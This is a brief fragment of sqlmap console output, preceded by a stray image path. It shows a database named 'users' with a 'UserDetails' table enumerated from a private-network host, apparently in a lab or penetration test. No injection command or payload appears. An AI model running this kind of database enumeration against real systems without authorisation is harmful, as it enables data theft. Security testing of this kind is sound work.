 [17:25:08] [WARNING] reflective value(s) found and filtering out
Database: users
[1 table]
+-------------+
| UserDetails |
+-------------+
[17:25:08] [INFO] fetched data logged to text files under '/home/leesuq/.local/share/sqlmap/output/172.20.10.6'
[17:25:08] [WARNING] your sqlmap version is outdated